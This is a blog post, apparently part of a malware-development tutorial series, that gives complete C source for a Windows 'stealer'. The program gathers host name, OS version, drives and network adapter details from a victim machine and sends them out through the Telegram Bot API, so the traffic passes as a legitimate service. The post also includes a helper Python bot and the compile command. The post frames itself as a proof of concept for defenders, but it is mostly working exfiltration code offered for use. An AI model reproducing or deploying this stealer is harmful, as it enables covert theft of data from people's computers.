Malware development trick 40: Stealing data via legit Telegram API. Simple C example.
﷽
Hello, cybersecurity enthusiasts and white hackers!

In one of my last presentations at the conference BSides Prishtina, the audience asked how attackers use legitimate services to manage viruses (C2) or steal data from the victim’s host.
This post is just showing simple Proof of Concept of using Telegram Bot API for stealing information from Windows host.
practical example
Let’s imagine that we want to create a simple stealer that will send us data about the victim’s host. Something simple like systeminfo and adapter info:
char systemInfo[4096];
// get host name
CHAR hostName[MAX_COMPUTERNAME_LENGTH + 1];
DWORD size = sizeof(hostName) / sizeof(hostName[0]);
GetComputerNameA(hostName, &size); // Use GetComputerNameA for CHAR
// get OS version
OSVERSIONINFO osVersion;
osVersion.dwOSVersionInfoSize = sizeof(OSVERSIONINFO);
GetVersionEx(&osVersion);
// get system information
SYSTEM_INFO sysInfo;
GetSystemInfo(&sysInfo);
// get logical drive information
DWORD drives = GetLogicalDrives();
// get IP address
IP_ADAPTER_INFO adapterInfo[16]; // Assuming there are no more than 16 adapters
DWORD adapterInfoSize = sizeof(adapterInfo);
if (GetAdaptersInfo(adapterInfo, &adapterInfoSize) != ERROR_SUCCESS) {
printf("GetAdaptersInfo failed. error: %d has occurred.\n", GetLastError());
return false;
}
snprintf(systemInfo, sizeof(systemInfo),
"Host Name: %s\n" // Use %s for CHAR
"OS Version: %d.%d.%d\n"
"Processor Architecture: %d\n"
"Number of Processors: %d\n"
"Logical Drives: %X\n",
hostName,
osVersion.dwMajorVersion, osVersion.dwMinorVersion, osVersion.dwBuildNumber,
sysInfo.wProcessorArchitecture,
sysInfo.dwNumberOfProcessors,
drives);
// Add IP address information
for (PIP_ADAPTER_INFO adapter = adapterInfo; adapter != NULL; adapter = adapter->Next) {
snprintf(systemInfo + strlen(systemInfo), sizeof(systemInfo) - strlen(systemInfo),
"Adapter Name: %s\n"
"IP Address: %s\n"
"Subnet Mask: %s\n"
"MAC Address: %02X-%02X-%02X-%02X-%02X-%02X\n",
adapter->AdapterName,
adapter->IpAddressList.IpAddress.String,
adapter->IpAddressList.IpMask.String,
adapter->Address[0], adapter->Address[1], adapter->Address[2],
adapter->Address[3], adapter->Address[4], adapter->Address[5]);
}
But, if we send such information to some IP address it will seem strange and suspicious.
What if instead you create a telegram bot and send information using it to us?
First of all, create simple telegram bot:

As you can see, we can use HTTP API for conversation with this bot.
At the next step install telegram library for python:
python3 -m pip install python-telegram-bot

Then, I slightly modified a simple script: echo bot - mybot.py:
#!/usr/bin/env python
# pylint: disable=unused-argument
# This program is dedicated to the public domain under the CC0 license.
"""
Simple Bot to reply to Telegram messages.
First, a few handler functions are defined. Then, those functions are passed to
the Application and registered at their respective places.
Then, the bot is started and runs until we press Ctrl-C on the command line.
Usage:
Basic Echobot example, repeats messages.
Press Ctrl-C on the command line or send a signal to the process to stop the
bot.
"""
import logging
from telegram import ForceReply, Update
from telegram.ext import Application, CommandHandler, ContextTypes, MessageHandler, filters
# Enable logging
logging.basicConfig(
format="%(asctime)s - %(name)s - %(levelname)s - %(message)s", level=logging.INFO
)
# set higher logging level for httpx to avoid all GET and POST requests being logged
logging.getLogger("httpx").setLevel(logging.WARNING)
logger = logging.getLogger(__name__)
# Define a few command handlers. These usually take the two arguments update and
# context.
async def start(update: Update, context: ContextTypes.DEFAULT_TYPE) -> None:
"""Send a message when the command /start is issued."""
user = update.effective_user
await update.message.reply_html(
rf"Hi {user.mention_html()}!",
reply_markup=ForceReply(selective=True),
)
async def help_command(update: Update, context: ContextTypes.DEFAULT_TYPE) -> None:
"""Send a message when the command /help is issued."""
await update.message.reply_text("Help!")
async def echo(update: Update, context: ContextTypes.DEFAULT_TYPE) -> None:
"""Echo the user message."""
print(update.message.chat_id)
await update.message.reply_text(update.message.text)
def main() -> None:
"""Start the bot."""
# Create the Application and pass it your bot's token.
application = Application.builder().token("my token here").build()
# on different commands - answer in Telegram
application.add_handler(CommandHandler("start", start))
application.add_handler(CommandHandler("help", help_command))
# on non command i.e message - echo the message on Telegram
application.add_handler(MessageHandler(filters.TEXT & ~filters.COMMAND, echo))
# Run the bot until the user presses Ctrl-C
application.run_polling(allowed_updates=Update.ALL_TYPES)
if __name__ == "__main__":
main()
As you can see, I added printing chat ID logic:
async def echo(update: Update, context: ContextTypes.DEFAULT_TYPE) -> None:
"""Echo the user message."""
print(update.message.chat_id)
await update.message.reply_text(update.message.text)
Let’s check this simple logic:
python3 mybot.py



As you can see, chat ID successfully printed.
For sending via Telegram Bot API I just created this simple function:
// send data to Telegram channel using winhttp
int sendToTgBot(const char* message) {
const char* chatId = "466662506";
HINTERNET hSession = NULL;
HINTERNET hConnect = NULL;
hSession = WinHttpOpen(L"UserAgent", WINHTTP_ACCESS_TYPE_DEFAULT_PROXY, WINHTTP_NO_PROXY_NAME, WINHTTP_NO_PROXY_BYPASS, 0);
if (hSession == NULL) {
fprintf(stderr, "WinHttpOpen. Error: %d has occurred.\n", GetLastError());
return 1;
}
hConnect = WinHttpConnect(hSession, L"api.telegram.org", INTERNET_DEFAULT_HTTPS_PORT, 0);
if (hConnect == NULL) {
fprintf(stderr, "WinHttpConnect. error: %d has occurred.\n", GetLastError());
WinHttpCloseHandle(hSession);
}
HINTERNET hRequest = WinHttpOpenRequest(hConnect, L"POST", L"/bot---xxxxxxxxYOUR_TOKEN_HERExxxxxx---/sendMessage", NULL, WINHTTP_NO_REFERER, WINHTTP_DEFAULT_ACCEPT_TYPES, WINHTTP_FLAG_SECURE);
if (hRequest == NULL) {
fprintf(stderr, "WinHttpOpenRequest. error: %d has occurred.\n", GetLastError());
WinHttpCloseHandle(hConnect);
WinHttpCloseHandle(hSession);
}
// construct the request body
char requestBody[512];
sprintf(requestBody, "chat_id=%s&text=%s", chatId, message);
// set the headers
if (!WinHttpSendRequest(hRequest, L"Content-Type: application/x-www-form-urlencoded\r\n", -1, requestBody, strlen(requestBody), strlen(requestBody), 0)) {
fprintf(stderr, "WinHttpSendRequest. Error %d has occurred.\n", GetLastError());
WinHttpCloseHandle(hRequest);
WinHttpCloseHandle(hConnect);
WinHttpCloseHandle(hSession);
return 1;
}
WinHttpCloseHandle(hConnect);
WinHttpCloseHandle(hRequest);
WinHttpCloseHandle(hSession);
printf("successfully sent to tg bot :)\n");
return 0;
}
So the full source code is looks like this - hack.c:
/*
* hack.c
* sending victim's systeminfo via
* legit URL: Telegram Bot API
* author @cocomelonc
*/
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <windows.h>
#include <winhttp.h>
#include <iphlpapi.h>
// send data to Telegram channel using winhttp
int sendToTgBot(const char* message) {
const char* chatId = "466662506";
HINTERNET hSession = NULL;
HINTERNET hConnect = NULL;
hSession = WinHttpOpen(L"UserAgent", WINHTTP_ACCESS_TYPE_DEFAULT_PROXY, WINHTTP_NO_PROXY_NAME, WINHTTP_NO_PROXY_BYPASS, 0);
if (hSession == NULL) {
fprintf(stderr, "WinHttpOpen. Error: %d has occurred.\n", GetLastError());
return 1;
}
hConnect = WinHttpConnect(hSession, L"api.telegram.org", INTERNET_DEFAULT_HTTPS_PORT, 0);
if (hConnect == NULL) {
fprintf(stderr, "WinHttpConnect. error: %d has occurred.\n", GetLastError());
WinHttpCloseHandle(hSession);
}
HINTERNET hRequest = WinHttpOpenRequest(hConnect, L"POST", L"/bot----TOKEN----/sendMessage", NULL, WINHTTP_NO_REFERER, WINHTTP_DEFAULT_ACCEPT_TYPES, WINHTTP_FLAG_SECURE);
if (hRequest == NULL) {
fprintf(stderr, "WinHttpOpenRequest. error: %d has occurred.\n", GetLastError());
WinHttpCloseHandle(hConnect);
WinHttpCloseHandle(hSession);
}
// construct the request body
char requestBody[512];
sprintf(requestBody, "chat_id=%s&text=%s", chatId, message);
// set the headers
if (!WinHttpSendRequest(hRequest, L"Content-Type: application/x-www-form-urlencoded\r\n", -1, requestBody, strlen(requestBody), strlen(requestBody), 0)) {
fprintf(stderr, "WinHttpSendRequest. Error %d has occurred.\n", GetLastError());
WinHttpCloseHandle(hRequest);
WinHttpCloseHandle(hConnect);
WinHttpCloseHandle(hSession);
return 1;
}
WinHttpCloseHandle(hConnect);
WinHttpCloseHandle(hRequest);
WinHttpCloseHandle(hSession);
printf("successfully sent to tg bot :)\n");
return 0;
}
// get systeminfo and send to chat via tgbot logic
int main(int argc, char* argv[]) {
// test tgbot sending message
char test[1024];
const char* message = "meow-meow";
snprintf(test, sizeof(test), "{\"text\":\"%s\"}", message);
sendToTgBot(test);
char systemInfo[4096];
// Get host name
CHAR hostName[MAX_COMPUTERNAME_LENGTH + 1];
DWORD size = sizeof(hostName) / sizeof(hostName[0]);
GetComputerNameA(hostName, &size); // Use GetComputerNameA for CHAR
// Get OS version
OSVERSIONINFO osVersion;
osVersion.dwOSVersionInfoSize = sizeof(OSVERSIONINFO);
GetVersionEx(&osVersion);
// Get system information
SYSTEM_INFO sysInfo;
GetSystemInfo(&sysInfo);
// Get logical drive information
DWORD drives = GetLogicalDrives();
// Get IP address
IP_ADAPTER_INFO adapterInfo[16]; // Assuming there are no more than 16 adapters
DWORD adapterInfoSize = sizeof(adapterInfo);
if (GetAdaptersInfo(adapterInfo, &adapterInfoSize) != ERROR_SUCCESS) {
printf("GetAdaptersInfo failed. error: %d has occurred.\n", GetLastError());
return false;
}
snprintf(systemInfo, sizeof(systemInfo),
"Host Name: %s\n" // Use %s for CHAR
"OS Version: %d.%d.%d\n"
"Processor Architecture: %d\n"
"Number of Processors: %d\n"
"Logical Drives: %X\n",
hostName,
osVersion.dwMajorVersion, osVersion.dwMinorVersion, osVersion.dwBuildNumber,
sysInfo.wProcessorArchitecture,
sysInfo.dwNumberOfProcessors,
drives);
// Add IP address information
for (PIP_ADAPTER_INFO adapter = adapterInfo; adapter != NULL; adapter = adapter->Next) {
snprintf(systemInfo + strlen(systemInfo), sizeof(systemInfo) - strlen(systemInfo),
"Adapter Name: %s\n"
"IP Address: %s\n"
"Subnet Mask: %s\n"
"MAC Address: %02X-%02X-%02X-%02X-%02X-%02X\n\n",
adapter->AdapterName,
adapter->IpAddressList.IpAddress.String,
adapter->IpAddressList.IpMask.String,
adapter->Address[0], adapter->Address[1], adapter->Address[2],
adapter->Address[3], adapter->Address[4], adapter->Address[5]);
}
char info[8196];
snprintf(info, sizeof(info), "{\"text\":\"%s\"}", systemInfo);
int result = sendToTgBot(info);
if (result == 0) {
printf("ok =^..^=\n");
} else {
printf("nok <3()~\n");
}
return 0;
}
demo
Let’s check everything in action.
Compile our “stealer” hack.c:
x86_64-w64-mingw32-g++ -O2 hack.c -o hack.exe -I/usr/share/mingw-w64/include/ -s -ffunction-sections -fdata-sections -Wno-write-strings -fno-exceptions -fmerge-all-constants -static-libstdc++ -static-libgcc -fpermissive -liphlpapi -lwinhttp

And run it on my Windows 11 VM:
.\hack.exe
